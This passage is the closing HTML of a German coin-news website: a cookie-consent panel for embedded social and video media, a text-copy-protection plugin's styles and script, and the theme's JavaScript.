                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/muenzstaetten-muenztechnologie-muenzproduktion\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>